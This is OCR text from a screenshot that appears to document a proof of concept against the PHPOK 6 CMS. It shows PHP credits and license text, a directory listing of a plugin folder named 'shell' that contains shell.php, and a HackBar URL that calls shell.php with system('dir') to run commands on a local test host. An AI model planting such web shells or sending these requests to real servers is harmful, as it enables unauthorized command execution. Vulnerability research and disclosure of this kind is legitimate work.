 Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
C 6E23-C052
C:\Tools\phpstudy_pro\WWW\phpok6\plugins\shell 2022/03/15 12:20
. 2022/03/15 12:20
.. 2022/03/15 12:20 1,232 admin.php 2022/03/15 12:20 1,946 api.php 2022/03/15 12:20 199 config.xml
2022/03/15 12:20 1,171 install.php 2022/03/15 12:20 2,401 jquery.baidu_map.js 2022/03/15 12:20 317
plugin-bmap-icon.xml 2022/03/15 12:20 580 ps.png 2022/03/15 12:20 1,250 setting.php 2022/03/15 12:20
47 shell.php 2022/03/15 12:20
template 2022/03/15 12:20 612 uninstall.php 2022/03/15 12:20 482 www.php 11 10,237
3 176,926,584,832
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Recorder Console Network Performance Memory Application HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.123.97/phpok6/plugins/shell/shell.php?h3=system('dir');
Enable POST ADD HEADER
Console What's New
Highlights from the Chrome 99 update
Throttling web socket requests
The Network panel now supports throttling web socket requests.
Recorder panel improvements
Wait for elements to be visible in the viewport before replaying the next step
Better Console formatting and styling
Support format specifiers (e.g. %s, %d) and formatting text with ANSI colors in the Console.
Learn more Close
new
99